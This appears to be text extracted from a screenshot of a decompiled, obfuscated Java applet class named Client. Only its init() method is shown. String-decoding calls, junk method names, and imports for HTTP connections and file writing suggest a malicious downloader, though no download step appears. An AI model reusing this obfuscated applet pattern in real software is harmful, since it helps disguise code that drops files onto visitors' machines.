 I
META-INF
Client
Client
a : String
b : String
c : String
init() : void
jnf3h9go56n() : void
start() : void
stop() : void
Client.class
import I.I;
import java.applet.Applet;
import java.io.FileOutputStream;
import java.io.InputStream;
import java.net.HttpURLConnection;
import java.net.URL;
public class Client extends Applet
{
private String a = null;
private String b = null;
private String c = null;
public final void init()
{
if ((this.b == this.c) && (this.b + I.I(1) == this.c + I.I(1)))
{
this.b = I.I(4);
this.c = I.I(6);
this.b = this.c;
}
this.a = getParameter(I.I(8));
}